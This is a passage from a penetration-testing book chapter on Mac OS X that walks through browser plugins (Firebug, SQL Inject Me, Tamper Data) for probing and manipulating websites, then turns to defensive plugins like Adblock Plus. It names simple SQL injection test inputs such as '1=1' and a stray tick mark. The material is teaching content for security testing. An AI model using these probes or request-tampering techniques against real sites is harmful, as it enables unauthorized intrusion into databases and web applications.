
CHAPTER 10: Mac OS X Tips and Tricks
210
we can muck with the internals of the Website, as it resides on our local system,
and see what kind of havoc we can cause.
In Figure 10.4, we’re back to the left hand panel of Firebug, and we’ve scrolled
down to a piece of JavaScript code that is included in the Web page. If you’re a
coder, you’ll notice almost instantly that this code is for Google Analytics, and
is unlikely to help us “break” anything on the Website. But it does provide for
a relatively safe example for this book. Looking at the scripts running on a page
are a great way to find embedded passwords, identify how pages are configured
to operate, and look for holes in the page that could give us the keys to the
kingdom.
Before we move on from Firebug, let’s look at a couple more important
capabilities. The first of these are the other “menu items” within the plugin
that give us the ability to perform other nifty and useful tasks. Figure 10.5
FIGURE 10.4 Google Analytics Running on the Firebug Site
FIGURE 10.5 Firebug Context Menu

Web Browser Plugins 211
shows the context menu that pops up when we right click on the Firebug panel
at the top of our browser.
Clicking on Log Events will allow us to watch as Web event occur in our
browser. They’re logged to the “console” for Firebug. Unfortunately, with this
example, we’re not generating enough noise for there to be errors or warnings.
But if you, as a penetration tester were to modify the Web code, or remove/
add attributes to the running code, we could see the impact those changes
have on the site from the console. Figure 10.6 shows the console window in
Firebug. Along the topside of this window you can see the types of information
available in the console.
As you can see, we have access to information such as warnings, errors, and
cookies. There are all pieces of information we can use as a hacker. Instead of
spending more time of this one plugin, let’s move on to a different product.
But if you decide to install Firebug, do yourself a favor and look at the other
“swarm” plugins available for this application.
SQL Inject Me for Firefox
One of the best offensive techniques for Web hacking is SQL injection. Using
these methods, we are able to modify the requests from the Web browser on
the client side, that are sent back to the database behind the Web server itself.
This is very dangerous when found because it provides the ability to potentially
modify, delete, access, or add information to that database. If we’re talking
about the core security concepts of Confidentiality, Availability, and Integrity,
this attack has the ability to impact all three.
There are actually a lot of SQL injection plugins available, but we’ve chosen
SQL Inject Me for demonstration purposes. But if you find another tool you
find more suitable for your penetration testing methodologies, by all means
FIGURE 10.6 Firebug Console Window

CHAPTER 10: Mac OS X Tips and Tricks
212
use it. But if you want to follow along with this section, you can download this
plugin from https://addons.mozilla.org/en-US/firefox/addon/sql-inject-me/.
An image of the download page is shown in Figure 10.7.
This plugin has been released under the GNU General Public License, which
means they’ll never charge for it, and it can be used freely. You can read the
entire license agreement yourself, since it’s required to accept the license
agreement before it will install itself. After you get the plugin installed, you’ll
have to restart the browser before it will show up for use.
Once you have the plugin installed, you’ll need to go to the Tools menu option
for Firefox, and have it displayed as a sidebar in the browser. Figure 10.8 shows
the SQL Inject Me interface as a sidebar.
The tool is easy enough to use, but beware that it’s not exactly a covert tool.
If you’re running this plugin, it’s likely generating a tremendous amount of
noise. These attacks, when run in this manner, create a lot of log entries in the
Web logs.
You have multiple options for attack testing here. You can run all the tests
in the plugin against all the forms on a target Web page. In addition, the
application has the option to only use the top attacks against the forms on
the page. Looking at Figure 10.9, we see a sample scan report from the plugin.
It’s important to note that the options available within the tool change, based
on the forms available on the target Website. In the previous example, we ran
the scan against a Website with fewer options. If we bring up another Website in
the browser, with more forms, we see the plugin options change. This allows us
a number of more useful options to test against. Figure 10.10 shows a truncated
list of the options we can test at a more complex Website.
Each of the dropdown menus in the plugin provides a number of possibilities.
The options provided are the most common attack methods for testing.
FIGURE 10.7 SQL Inject Me Download Page

Web Browser Plugins 213
One of the first attack methods hackers learn to test forms for possible SQL
injection vulnerabilities is to input 1=1 into the form. Another testing method
is to input a single tick mark, such as 1’1, to see if an error is returned. In
Figure 10.11, we expanded one of these dropdown menus so you can see all the
possible options. While the list isn’t entirely exhaustive, it will give you a great
indication of where to focus your efforts during your own penetration testing.
I’d encourage you to play around with this plugin. Unlike Metasploit, it won’t
perform the actual exploitation for you; in this case SQL injection. But it does
provide for general testing of generic variables that will help you decide where
you should focus your efforts.
FIGURE 10.8 SQL Inject Me Sidebar

CHAPTER 10: Mac OS X Tips and Tricks
214
Tamper Data for Firefox
The last plugin we’ll cover for Web hacking under Mac OS X is Tamper Data.
This plugin was written specifically to test Web servers and Web applications.
Again, while this may not be specific to Mac OS X, it does provide just one
more useful tool in our hacking kit.
Tamper Data, like the other plugins we’ve covered thus far, is available from the
Firefox plugins database. You can download it directly from here: https://addons.
mozilla.org/en-US/firefox/addon/tamper-data/. A portion of the download
page is shown in Figure 10.12.
Once you accept the license agreement, and get the plugin installed, you’ll
need to restart your browser. Once it’s installed, click on the Tools menu option
within Firefox. You should see Tamper Data listed. A new window will pop up
on your desktop. Unlike the previous plugins, this application will spawn a
new window by default, as seen in Figure 10.13.
At this point, you can surf to whatever Website you like. As the new sites are
sent to your browser, the Tamper Data window will show vital information
about the connections, and files downloaded, as you’ll see in Figure 10.14.
FIGURE 10.9 Testing Scan Results

Web Browser Plugins 215
As you can see from Figure 10.14, the application shows a lot of very useful
information. We can immediately identify the method used to get the
information from the target Web server, such as GET or POST. Additionally,
looking at the Content Type column, we can immediately identify any
scripts that may be running. And if we double click on one of those lines of
information, we obtain a bit more information that may be useful, as seen
in Figure 10.15.
Using the Filter option near the top of the Tamper Data window will allow
us to show pieces of information we’re most interested in, such as images, or
Java Scripts. But the real power comes from tampering with the requests we
FIGURE 10.10 Test Options Against a More Complex Site

CHAPTER 10: Mac OS X Tips and Tricks
216
send to the browser, and attempting to get different information back. To do
that, we’ll click on the Start Tamper option just above the Filter input line.
At this point, whenever we visit a different Website or address, Tamper Data
will ask us if we want to tamper with the requests (Figure 10.16).
FIGURE 10.12 Tamper Data Download Page
FIGURE 10.11 Dropdown Menu Options

Web Browser Plugins 217
In essence, when the tamper function has been enabled, it acts as a proxy
between your Web browser and the Web server on the other end. We can see all
the headers and variables being sent from our end, to the target. And if we want
FIGURE 10.14 Tamper Data Results
FIGURE 10.13 Tamper Data Window

CHAPTER 10: Mac OS X Tips and Tricks
218
to manipulate those items, and attempt to get back different results, Tamper
Data gives us the ability to do that. Figure 10.17 shows some of the options you
might see, or tamper with, during a Web session.
There are plenty of other browser plugins that can help out in an offensive
nature. Dig around through the lists of possibilities, and try to think like a
hacker. The best tools often look mundane, and not so interesting at first
glance.
FIGURE 10.16 Tamper with the Data?
FIGURE 10.15 Details on a Particular Session

Web Browser Plugins 219
Defensive Plugins
Browser plugins can also be used to help defend and protect users from the
various malicious folks on the Internet. Since we all known the users tend to be
the weak link in most organizations, it’s not surprising that malware authors are
using Web-based drive-bys to install malicious software on to host computers.
That makes the Web browser an important tool in the attackers toolbox, as well.
The first “defensive” plugin we’ll cover is one that will make your browsing
experience on the Internet a bit less painful. This is more about hacking for
your sanity. The plugin is called Adblock Plus. And as the name suggest, it’s a
great way to avoid all those obnoxious ads from Websites. You can download
it directly from http://adblockplus.org/en/.
The installation process for this tool is different than that of the previous
plugins. Your browser may ask you for permission to install the add-on, since
FIGURE 10.17 Options for Tampering
NOTE
There are plugins available for other browsers, but the truth of the matter is the ones for Firefox
are significantly more developed and mature. Google’s Chrome browser is still evolving, and
the number of useful plugins along this line is smaller. And since Apple tends to keep an iron
grip on its own software, the Safari browser lacks the number of useful plugins for the hacker.

CHAPTER 10: Mac OS X Tips and Tricks
220
it’s from a non-standard source. But once the tool has completely installed,
you’ll get a completion page in your Web browser, like the one in Figure 10.18.
Adblock Plus is based on a long list of strings sent through the Web traffic.
When one of these string is seen in a Web page’s code, that particular code
is blocked, which keeps the offending ads from showing up in your browser.
We’ve included a screenshot of the list in Figure 10.19, but the full list can be
seen at http://www.fanboy.co.nz/adblock/fanboy-adblock.txt.
FIGURE 10.18 Adblock Plus Completion Page
FIGURE 10.19 Adblock Plus Block List
NOTE
Installing an ad blocker in your Web browser could be considered redundant, since popular
browsers such as Firefox and Safari already have their own built in ad blockers. But some users
may prefer other tools, or different functionality. We’re covering this plugin as an “alternative”
to what is already offered.
